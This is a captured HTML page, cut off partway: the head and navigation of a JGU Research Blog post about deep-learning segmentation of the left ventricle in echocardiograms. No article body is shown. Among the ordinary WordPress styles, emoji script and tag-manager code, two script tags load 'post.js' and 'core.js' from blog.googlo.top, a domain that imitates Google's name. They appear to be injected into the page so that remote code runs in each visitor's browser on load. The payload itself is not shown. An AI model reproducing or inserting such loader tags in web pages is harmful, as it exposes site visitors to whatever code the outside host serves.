

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/fully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning/
body_size: 10803
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Fully automatic segmentation of LV from echocardiography images and calculation of ejection fraction using deep learning &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Fully automatic segmentation of LV from echocardiography images and calculation of ejection fraction using deep learning Comments Feed" href="https://research.jgu.edu.in/fully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/6046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/fully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=6046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ffully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ffully-automatic-segmentation-of-lv-from-echocardiography-images-and-calculation-of-ejection-fraction-using-deep-learning%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-6046 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696d7b6b6337d" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696d7b6b6337e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
